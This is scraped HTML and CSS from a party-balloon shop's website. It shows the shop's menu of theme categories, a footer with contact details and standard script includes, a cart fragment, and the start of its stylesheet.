   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">ADULTS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="85-disco" class="" data-mobile-menu-trigger="">Disco</a></li>
   							   							<li data-mobile-menu-item=""><a href="925-hollywood" class="" data-mobile-menu-trigger="">Hollywood</a></li>
   							   							<li data-mobile-menu-item=""><a href="14912-law" class="" data-mobile-menu-trigger="">Law</a></li>
   							   							<li data-mobile-menu-item=""><a href="14911-money" class="" data-mobile-menu-trigger="">Money</a></li>
   							   							<li data-mobile-menu-item=""><a href="14906-movie" class="" data-mobile-menu-trigger="">MOVIE</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14745-boys" class="" data-mobile-menu-trigger="">BOYS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BOYS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14807-spiderman" class="" data-mobile-menu-trigger="">Spiderman</a></li>
   							   							<li data-mobile-menu-item=""><a href="14712-jungle-animals" class="" data-mobile-menu-trigger="">Jungle Animals</a></li>
   							   							<li data-mobile-menu-item=""><a href="14731-character" class="" data-mobile-menu-trigger="">Character</a></li>
   							   							<li data-mobile-menu-item=""><a href="14718-fortnite" class="" data-mobile-menu-trigger="">Fortnite</a></li>
   							   							<li data-mobile-menu-item=""><a href="14717-space" class="" data-mobile-menu-trigger="">Space</a></li>
   							   							<li data-mobile-menu-item=""><a href="14847-avengers" class="" data-mobile-menu-trigger="">Avengers</a></li>
   							   							<li data-mobile-menu-item=""><a href="14862-basketball" class="" data-mobile-menu-trigger="">BasketBall</a></li>
   							   							<li data-mobile-menu-item=""><a href="14845-batman" class="" data-mobile-menu-trigger="">Batman</a></li>
   							   							<li data-mobile-menu-item=""><a href="14778-battle-royal" class="" data-mobile-menu-trigger="">Battle Royal</a></li>
   							   							<li data-mobile-menu-item=""><a href="14886-candy" class="" data-mobile-menu-trigger="">Candy</a></li>
   							   							<li data-mobile-menu-item=""><a href="14876-cars" class="" data-mobile-menu-trigger="">Cars</a></li>
   							   							<li data-mobile-menu-item=""><a href="14878-construction" class="" data-mobile-menu-trigger="">Construction</a></li>
   							   							<li data-mobile-menu-item=""><a href="971-dinosaur" class="" data-mobile-menu-trigger="">Dinosaur</a></li>
   							   							<li data-mobile-menu-item=""><a href="14716-farm-animals" class="" data-mobile-menu-trigger="">Farm Animals</a></li>
   							   							<li data-mobile-menu-item=""><a href="151-football" class="" data-mobile-menu-trigger="">Football</a></li>
   							   							<li data-mobile-menu-item=""><a href="14903-golf" class="" data-mobile-menu-trigger="">GOLF</a></li>
   							   							<li data-mobile-menu-item=""><a href="14884-harry-potter" class="" data-mobile-menu-trigger="">Harry Potter</a></li>
   							   							<li data-mobile-menu-item=""><a href="14737-joker" class="" data-mobile-menu-trigger="">Joker</a></li>
   							   							<li data-mobile-menu-item=""><a href="14799-mickey-mouse" class="" data-mobile-menu-trigger="">Mickey Mouse</a></li>
   							   							<li data-mobile-menu-item=""><a href="14896-paw-patrol" class="" data-mobile-menu-trigger="">Paw Patrol</a></li>
   							   							<li data-mobile-menu-item=""><a href="820-peppa-pig" class="" data-mobile-menu-trigger="">Peppa Pig</a></li>
   							   							<li data-mobile-menu-item=""><a href="14736-pirates" class="" data-mobile-menu-trigger="">Pirates</a></li>
   							   							<li data-mobile-menu-item=""><a href="14883-star-wars" class="" data-mobile-menu-trigger="">Star Wars</a></li>
   							   							<li data-mobile-menu-item=""><a href="14844-superheroes" class="" data-mobile-menu-trigger="">Superheroes</a></li>
   							   							<li data-mobile-menu-item=""><a href="14846-superman" class="" data-mobile-menu-trigger="">Superman</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14899-food" class="" data-mobile-menu-trigger="">FOOD</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="775-girls" class="" data-mobile-menu-trigger="">GIRLS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">GIRLS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14804-my-little-pony" class="" data-mobile-menu-trigger="">My Little Pony</a></li>
   							   							<li data-mobile-menu-item=""><a href="14714-disney-princess" class="" data-mobile-menu-trigger="">Disney Princess</a></li>
   							   							<li data-mobile-menu-item=""><a href="14713-unicorn" class="" data-mobile-menu-trigger="">Unicorn</a></li>
   							   							<li data-mobile-menu-item=""><a href="858-barbie" class="" data-mobile-menu-trigger="">Barbie</a></li>
   							   							<li data-mobile-menu-item=""><a href="14908-butterfly" class="" data-mobile-menu-trigger="">Butterfly</a></li>
   							   							<li data-mobile-menu-item=""><a href="14909-frozen" class="" data-mobile-menu-trigger="">Frozen</a></li>
   							   							<li data-mobile-menu-item=""><a href="955-hanna-montana" class="" data-mobile-menu-trigger="">Hanna Montana</a></li>
   							   							<li data-mobile-menu-item=""><a href="14897-mermaid" class="" data-mobile-menu-trigger="">Mermaid</a></li>
   							   							<li data-mobile-menu-item=""><a href="216-minnie-mouse" class="" data-mobile-menu-trigger="">Minnie Mouse</a></li>
   							   							<li data-mobile-menu-item=""><a href="894-nemo" class="" data-mobile-menu-trigger="">Nemo</a></li>
   							   							<li data-mobile-menu-item=""><a href="991-shimmer-and-shine" class="" data-mobile-menu-trigger="">Shimmer & Shine</a></li>
   							   							<li data-mobile-menu-item=""><a href="948-snow-white" class="" data-mobile-menu-trigger="">Snow white</a></li>
   							   							<li data-mobile-menu-item=""><a href="14855-sweet-stuff" class="" data-mobile-menu-trigger="">Sweet Stuff</a></li>
   							   							<li data-mobile-menu-item=""><a href="144-under-the-sea" class="" data-mobile-menu-trigger="">Under The Sea</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="81-hanging-decoration" class="" data-mobile-menu-trigger="">Hanging Decoration <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">Hanging Decoration</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="211-banners" class="" data-mobile-menu-trigger="">Banners</a></li>
   							   							<li data-mobile-menu-item=""><a href="652-feather-garland" class="" data-mobile-menu-trigger="">Feather Garland</a></li>
   							   							<li data-mobile-menu-item=""><a href="53-fluffy-flowers-decoration" class="" data-mobile-menu-trigger="">Fluffy Flowers Decoration</a></li>
   							   							<li data-mobile-menu-item=""><a href="212-honeycomb" class="" data-mobile-menu-trigger="">Honeycomb</a></li>
   							   							<li data-mobile-menu-item=""><a href="75-lantern" class="" data-mobile-menu-trigger="">Lantern</a></li>
   							   							<li data-mobile-menu-item=""><a href="62-paper-fan-decoration" class="" data-mobile-menu-trigger="">Paper Fan Decoration</a></li>
   							   							<li data-mobile-menu-item=""><a href="89-room-decoration-kit" class="" data-mobile-menu-trigger="">Room Decoration Kit</a></li>
   							   							<li data-mobile-menu-item=""><a href="655-round-heart-shape-vertical-garlands" class="" data-mobile-menu-trigger="">Round &amp; Heart Shape Vertical Garlands</a></li>
   							   							<li data-mobile-menu-item=""><a href="166-string-decoration" class="" data-mobile-menu-trigger="">String Decoration</a></li>
   							   							<li data-mobile-menu-item=""><a href="14900-stuff" class="" data-mobile-menu-trigger="">Stuff</a></li>
   							   							<li data-mobile-menu-item=""><a href="74-swirls-decoration" class="" data-mobile-menu-trigger="">Swirls Decoration</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14905-music" class="" data-mobile-menu-trigger="">MUSIC</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14741-summer-balloons-and-bouquets" class="" data-mobile-menu-trigger="">SUMMER <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">SUMMER</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14898-rainbow" class="" data-mobile-menu-trigger="">Rainbow</a></li>
   							   						</ul></div></div></div></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="14690-receipient" class="" data-mobile-menu-trigger="">RECEIPIENT<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">RECEIPIENT</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="550-mom-and-dad" class="" data-mobile-menu-trigger="">MOM & DAD <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">MOM & DAD</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="552-dad" class="" data-mobile-menu-trigger="">Dad</a></li>
   							   							<li data-mobile-menu-item=""><a href="14793-mom" class="" data-mobile-menu-trigger="">MOM</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14692-for-her" class="" data-mobile-menu-trigger="">FOR HER <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">FOR HER</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14698-birthday-bouquet" class="" data-mobile-menu-trigger="">Birthday Bouquet</a></li>
   							   							<li data-mobile-menu-item=""><a href="580-another-fab-year-theme-balloonsbouquets" class="" data-mobile-menu-trigger="">Another Fab Year Theme Balloons/Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14691-for-him" class="" data-mobile-menu-trigger="">FOR HIM</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="8-for-birthday-boys" class="" data-mobile-menu-trigger="">FOR BIRTHDAY BOYS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14709-grandparents" class="" data-mobile-menu-trigger="">GRANDPARENTS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14693-for-teens" class="" data-mobile-menu-trigger="">FOR TEENS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">FOR TEENS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14811-candy-and-cupcake-theme" class="" data-mobile-menu-trigger="">CANDY & CUPCAKE THEME</a></li>
   							   							<li data-mobile-menu-item=""><a href="14812-cow-boy-theme" class="" data-mobile-menu-trigger="">COW BOY THEME</a></li>
   							   							<li data-mobile-menu-item=""><a href="553-bachelorette-party" class="" data-mobile-menu-trigger="">Bachelorette Party</a></li>
   							   							<li data-mobile-menu-item=""><a href="64-candles-and-cake-topper" class="" data-mobile-menu-trigger="">Candles & Cake Topper</a></li>
   							   							<li data-mobile-menu-item=""><a href="165-confetti-foil-and-paper" class="" data-mobile-menu-trigger="">Confetti Foil & Paper</a></li>
   							   							<li data-mobile-menu-item=""><a href="915-decorations" class="" data-mobile-menu-trigger="">Decorations</a></li>
   							   							<li data-mobile-menu-item=""><a href="147-dinosaurs-and-dragon" class="" data-mobile-menu-trigger="">Dinosaurs And Dragon</a></li>
   							   							<li data-mobile-menu-item=""><a href="97-entertainment-and-servings" class="" data-mobile-menu-trigger="">Entertainment & Servings</a></li>
   							   							<li data-mobile-menu-item=""><a href="209-favours" class="" data-mobile-menu-trigger="">Favours</a></li>
   							   							<li data-mobile-menu-item=""><a href="657-feather-confetti" class="" data-mobile-menu-trigger="">Feather Confetti</a></li>
   							   							<li data-mobile-menu-item=""><a href="152-fiesta" class="" data-mobile-menu-trigger="">Fiesta</a></li>
   							   							<li data-mobile-menu-item=""><a href="163-invites" class="" data-mobile-menu-trigger="">Invites</a></li>
   							   							<li data-mobile-menu-item=""><a href="77-loot-bags" class="" data-mobile-menu-trigger="">Loot Bags</a></li>
   							   							<li data-mobile-menu-item=""><a href="153-luau-and-tiki-island-theme-party-supplies" class="" data-mobile-menu-trigger="">Luau And Tiki Island Theme Party Supplies</a></li>
   							   							<li data-mobile-menu-item=""><a href="561-luau-theme" class="" data-mobile-menu-trigger="">Luau Theme</a></li>
   							   							<li data-mobile-menu-item=""><a href="52-new-arrival" class="" data-mobile-menu-trigger="">New Arrival</a></li>
   							   							<li data-mobile-menu-item=""><a href="640-party-photo-props" class="" data-mobile-menu-trigger="">Party Photo Props</a></li>
   							   							<li data-mobile-menu-item=""><a href="68-red-white-stripes" class="" data-mobile-menu-trigger="">Red white Stripes</a></li>
   							   							<li data-mobile-menu-item=""><a href="14711-retirement" class="" data-mobile-menu-trigger="">Retirement</a></li>
   							   							<li data-mobile-menu-item=""><a href="150-rock-n-roll" class="" data-mobile-menu-trigger="">Rock 'N Roll</a></li>
   							   							<li data-mobile-menu-item=""><a href="641-scene-setter" class="" data-mobile-menu-trigger="">Scene Setter</a></li>
   							   							<li data-mobile-menu-item=""><a href="82-table-decoration" class="" data-mobile-menu-trigger="">Table Decoration</a></li>
   							   							<li data-mobile-menu-item=""><a href="423-tableware" class="" data-mobile-menu-trigger="">Tableware</a></li>
   							   							<li data-mobile-menu-item=""><a href="642-tassels" class="" data-mobile-menu-trigger="">Tassels</a></li>
   							   							<li data-mobile-menu-item=""><a href="149-theater-and-celebrate" class="" data-mobile-menu-trigger="">Theater And Celebrate</a></li>
   							   							<li data-mobile-menu-item=""><a href="425-weight-and-ribbon" class="" data-mobile-menu-trigger="">Weight & Ribbon</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14704-basket-bouquets" class="" data-mobile-menu-trigger="">BASKET BOUQUETS</a></li>
   				   				</ul></div></div></div></li>
			</ul>

<div class="mobile-menu__spring"></div><div class="mobile-menu__divider"></div><a class="mobile-menu__contacts" href="tel:011-41654391,92"><div class="mobile-menu__contacts-subtitle">For Support 24/7</div><div class="mobile-menu__contacts-title">011-41654391,92</div></a></div></div></div></div>


<footer class="site__footer">
	<div class="site-footer">
		<div class="decor site-footer__decor decor--type--bottom">
			<div class="decor__body">
				<div class="decor__start"></div>
				<div class="decor__end"></div>
				<div class="decor__center"></div>
			</div>
		</div>
		<div class="site-footer__widgets">
			<div class="container">
				<div class="row">
					<div class="col-12 col-xl-4">
						<div class="site-footer__widget footer-contacts">
							<h5 class="footer-contacts__title">Contact Us</h5>
							<address class="footer-contacts__contacts"><dl><dt>Phone Number</dt><dd><a href="tel:9101141654391">+91 011 4165 4391</a></dd></dl><dl><dt>Email Address</dt><dd><a href="mailto:info@fusionballoons.com">info@fusionballoons.com</a></dd></dl><dl><dt>Our Location</dt><dd>21/8,Yusuf Sarai, Near - Bata Showroom, New Delhi - 110016</dd></dl><dl><dt>Working Hours</dt><dd>Mon-Sun  9:00 AM - 6:00 PM</dd></dl></address>
						</div>
					</div>
					<div class="col-6 col-md-3 col-xl-2">
						<div class="site-footer__widget footer-links">
							<h5 class="footer-links__title">Information</h5>
							<ul class="footer-links__list">
								<li class="footer-links__item"><a href="https://www.fusionballoons.com/about-us" class="footer-links__link">About Us</a></li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/delivery-and-shipping" class="footer-links__link">Delivery Information</a></li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/privacy-policy" class="footer-links__link">Privacy Policy</a></li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/terms-and-conditions" class="footer-links__link">Terms & Conditions</a></li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/return-and-refund-policy" class="footer-links__link">Return & Refund Policy</a></li>
							</ul>
						</div>
					</div>
					<div class="col-6 col-md-3 col-xl-2">
						<div class="site-footer__widget footer-links">
							<h5 class="footer-links__title">My Account</h5>
							<ul class="footer-links__list">
<li class="footer-links__item"><a href="https://www.fusionballoons.com/account/dashboard" class="footer-links__link">My Account</a> </li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/account/orders" class="footer-links__link">Order History</a> </li>
<!-- <li class="footer-links__item"><a href="https://www.fusionballoons.com/account/orders" class="footer-links__link">Wish List</a> </li> -->
<li class="footer-links__item"><a href="https://www.fusionballoons.com/account/address" class="footer-links__link">Addresses</a> </li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/contact-us" class="footer-links__link">Contact us</a></li>
<!-- <li class="footer-links__item"><a href="https://www.fusionballoons.com/sitemap.xml" class="footer-links__link">Site Map</a> </li> -->
							</ul>
						</div>
					</div>
					<div class="col-12 col-md-6 col-xl-4">
						<div class="site-footer__widget footer-newsletter">
							<h5 class="footer-newsletter__title">Newsletter</h5>
							<div class="footer-newsletter__text">Enter your email address below to subscribe to our newsletter and keep up to date with discounts and special offers.</div>
							<form action="#" class="footer-newsletter__form">
								<label class="sr-only" for="footer-newsletter-address">Email Address</label>
								<input type="text" class="footer-newsletter__form-input" id="footer-newsletter-address" placeholder="Email Address...">
								<button class="footer-newsletter__form-button">Subscribe</button>
							</form>
							<div class="footer-newsletter__text footer-newsletter__text--social">Follow us on social networks</div>
							<div class="footer-newsletter__social-links social-links">
								<ul class="social-links__list">
									<li class="social-links__item social-links__item--facebook"><a href="https://www.facebook.com/fusionballoons/" target="_blank"><i class="fab fa-facebook-f"></i></a>
									</li>
									<li class="social-links__item social-links__item--instagram"><a href="https://www.instagram.com/fusionballoons/" target="_blank"><i class="fab fa-instagram"></i></a>
									</li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="site-footer__bottom">
			<div class="container">
				<div class="site-footer__bottom-row">
					<div class="site-footer__copyright">
						<!-- copyright -->&copy; 2026 fusionballoons.com, designed by <a href="https://highpixel.in" target="_blank">HighPixel</a>
						<!-- copyright / end -->
					</div>
					<div class="site-footer__payments">
						<img src="admin_assets/theme/images/payments.png" alt="">
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	<script src="admin_assets/theme/vendor/jquery/jquery.min.js"></script>
	<script src="admin_assets/theme/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.js"></script>
	<script src="admin_assets/theme/vendor/owl-carousel/owl.carousel.min.js"></script>
	<script src="admin_assets/theme/vendor/nouislider/nouislider.min.js"></script>
	<script src="admin_assets/theme/vendor/photoswipe/photoswipe.min.js"></script>
	<script src="admin_assets/theme/vendor/photoswipe/photoswipe-ui-default.min.js"></script>
	<script src="admin_assets/theme/vendor/select2/js/select2.min.js"></script>
	<script src="admin_assets/theme/datepicker/js/bootstrap-datepicker.min.js"></script>
	<script src="admin_assets/theme/js/number.js"></script>
	<script src="admin_assets/theme/js/main.js?v=1.9"></script>
	<script src="admin_assets/theme/js/custom.js?v=1.9"></script>

<a class="floating-btn" href="https://wa.me/919212403380" target="_blank">
	<img src="https://www.fusionballoons.com/admin_assets/theme/images/whatsapp.png" alt="Chat on WhatsApp">
</a>

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fusionballoons.com/checkout/popup_cart
body_size: 429
content:
 
						<div class="indicator indicator--trigger--click"><a href="https://www.fusionballoons.com/checkout/cart" class="indicator__button" title="Cart"><span class="indicator__icon"><svg width="32" height="32"><circle cx="10.5" cy="27.5" r="2.5"></circle><circle cx="23.5" cy="27.5" r="2.5"></circle><path d="M26.4,21H11.2C10,21,9,20.2,8.8,19.1L5.4,4.8C5.3,4.3,4.9,4,4.4,4H1C0.4,4,0,3.6,0,3s0.4-1,1-1h3.4C5.8,2,7,3,7.3,4.3
	l3.4,14.3c0.1,0.2,0.3,0.4,0.5,0.4h15.2c0.2,0,0.4-0.1,0.5-0.4l3.1-10c0.1-0.2,0-0.4-0.1-0.4C29.8,8.1,29.7,8,29.5,8H14
	c-0.6,0-1-0.4-1-1s0.4-1,1-1h15.5c0.8,0,1.5,0.4,2,1c0.5,0.6,0.6,1.5,0.4,2.2l-3.1,10C28.5,20.3,27.5,21,26.4,21z"></path></svg> <span class="indicator__counter">0</span> </span><span class="indicator__title">Shopping Cart</span> <span class="indicator__value">₹0</span></a>
	</div>
					

--- FILE ---
content_type: text/css
request_url: https://www.fusionballoons.com/admin_assets/theme/css/style.css?v=1.9
body_size: 33137
content:
@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}body,html{height:100%}body{background:#fafafa;color:#262626;font-family:Roboto,"sans-serif";font-size:16px;font-weight:400;line-height:1.5;overflow-y:scroll;-webkit-backface-visibility:hidden;backface-visibility:hidden;text-align:left;direction:ltr}a,a:hover{color:#cb1818}a:hover{text-decoration:none}label{margin-bottom:.25rem;font-size:15px}h1{font-size:40px}h1,h2{font-weight:500}h2{font-size:32px}h3{font-size:28px}h3,h4{font-weight:500}h4{font-size:24px}h5{font-size:20px}h5,h6{font-weight:500}h6{font-size:16px}.document{max-width:760px;margin:0 auto}.document__header{text-align:center;padding:44px 0 52px}.document__title{font-weight:700;letter-spacing:.01em;margin:0}.document__subtitle{font-size:15px;color:#999;margin-top:8px;margin-bottom:-4px}.document__content{padding:50px}.document__signature{margin-top:2.5rem}@media (max-width:1199.98px){.document__header{padding:44px 0 48px}.document__subtitle{margin-top:4px}}@media (max-width:991.98px){.document__content{padding:40px}}@media (max-width:767.98px){.document__header{padding:36px 0 40px}.document__title{font-size:36px}.document__content{padding:28px}}@media (max-width:575.98px){.document__title{font-size:32px}.document__subtitle{font-size:14px}.document__content{padding:24px}.document__content .typography{font-size:15px}.document__signature{margin-top:24px}}.col-1of5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-1of5,.col-2of5{padding:0 15px;position:relative;width:100%}.col-2of5{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-3of5{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-3of5,.col-4of5{padding:0 15px;position:relative;width:100%}.col-4of5{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.col-5of5{padding:0 15px;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;position:relative;width:100%}@media (min-width:1200px){.mobile-header,.mobile-menu{display:none}}@media (max-width:1199.98px){.header{display:none}}.site{min-height:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;overflow:hidden}.site__header{-ms-flex-negative:0;flex-shrink:0}.site__body{-ms-flex-positive:1;flex-grow:1}.site__footer{-ms-flex-negative:0;flex-shrink:0}.alert{border:none;border-radius:2px;font-size:15px;line-height:20px;padding:.75rem 1rem}.alert a{box-decoration-break:clone;-webkit-box-decoration-break:clone;color:currentColor;background:hsla(0,0%,100%,.5);border-radius:1.5px;padding:0 3px}.alert a:hover{background:hsla(0,0%,100%,.85)}.alert a:active{background:hsla(0,0%,100%,.5)}.alert 